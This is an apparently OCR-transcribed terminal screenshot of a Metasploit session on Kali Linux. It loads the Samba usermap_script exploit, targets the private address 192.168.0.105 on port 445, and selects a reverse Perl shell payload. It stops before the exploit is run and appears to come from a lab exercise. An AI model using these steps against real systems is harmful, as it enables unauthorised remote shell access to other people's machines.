 kali@kali: ~
File Actions Edit View Help
| [ OK ]
|
|______________________________________________________________________________
__|
|
|
| https://metasploit.co
m |
|______________________________________________________________________________
__|
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse_perl
PAYLOAD => cmd/unix/reverse_perl
msf6 exploit(multi/samba/usermap_script) >